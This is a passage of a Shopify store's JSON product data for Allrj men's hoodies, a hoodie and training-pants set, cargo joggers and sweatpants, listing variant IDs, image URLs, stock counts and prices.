L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7757,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244665072","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":7075,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244697840","title":"Yellow \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7138,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244730608","title":"Light grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6432,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244763376","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":6941,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244796144","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244828912","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6972,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244861680","title":"Dark grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6889,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244894448","title":"Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244927216","title":"Orange \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6099,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244959984","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7851,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244992752","title":"Orange \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6686,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245025520","title":"Purple \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6286,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245058288","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6050,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245091056","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7692,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245123824","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6965,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245156592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7146,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245189360","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7078,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245222128","title":"Purple \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7450,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245254896","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6433,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245287664","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7841,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245320432","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6244,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245353200","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7424,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245385968","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6004,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245418736","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7613,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245451504","title":"Orange \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245484272","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7711,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245517040","title":"Pink \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6186,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245549808","title":"Light grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6361,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245582576","title":"Orange \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6586,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245615344","title":"Khaki \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7853,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245648112","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6943,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245680880","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7324,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245713648","title":"Navy blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7284,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245746416","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6440,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245779184","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7585,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245811952","title":"Purple \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7352,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245844720","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7215,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245877488","title":"Light grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6998,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245910256","title":"Pink \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6458,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245943024","title":"Orange \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6032,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245975792","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7197,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246008560","title":"Khaki \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6403,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246041328","title":"Pink \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6030,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246074096","title":"Orange \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":7247,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246106864","title":"Light grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7442,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246139632","title":"Light grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6429,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8975837790448","title":"Allrj Performance Duo","handle":"allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-allrj-performance-duo-44114738512112.jpg?v=1725496854","variants":[{"id":"46469817630960","title":"Black Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14069,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817663728","title":"Black Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14198,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817696496","title":"Black Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11931,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817729264","title":"Black Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11834,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817762032","title":"Black Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":10549,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818155248","title":"Orange Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":13924,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818188016","title":"Orange Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":10739,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818220784","title":"Orange Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11378,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818253552","title":"Orange Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":12228,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818286320","title":"Orange Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11124,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819039984","title":"Purplish Red Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":11115,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819072752","title":"Purplish Red Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12734,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819105520","title":"Purplish Red Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14612,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819138288","title":"Purplish Red Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14310,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819171056","title":"Purplish Red Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12205,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819203824","title":"Taro Pink Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11942,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819236592","title":"Taro Pink Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12200,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819269360","title":"Taro Pink Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11020,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819302128","title":"Taro Pink Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12796,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819334896","title":"Taro Pink Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":13499,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819957488","title":"White Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":10411,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819990256","title":"White Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":12240,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820055792","title":"White Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":11757,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820088560","title":"White Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13433,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820121328","title":"White Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13368,"price":"104.99","compareAtPrice":"139.99"}]},{"id":"8787182092528","title":"4D Men’s Cargo Jogger","handle":"check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-4d-men-s-cargo-jogger-42980103946480.jpg?v=1715790539","variants":[{"id":"45974070722800","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070755568","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070788336","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070821104","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070853872","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070886640","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070919408","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070952176","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"}]},{"id":"8223948996848","title":"Allrj  Heavy Cotton Casual Sport Sweats","handle":"allrj-heavy-cotton-casual-sport-sweats","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-allrj-heavy-cotton-casual-sport-sweats-39576819663088.jpg?v=1676848466","variants":[{"id":"43859113967856","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12245,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114000624","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11579,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114033392","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11839,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114066160","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11659,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114098928","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12531,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114131696","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12027,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114164464","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12113,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114197232","title":"Dark Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11142,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114230000","title":"Dark Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14895,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114262768","title":"Dark Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14670,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114295536","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11065,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114328304","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12831,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114361072","title":"Dark Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12346,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114393840","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14921,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114426608","title":"Light Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14190,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114459376","title":"Light Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":13952,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114492144","title":"Light Grey \/ 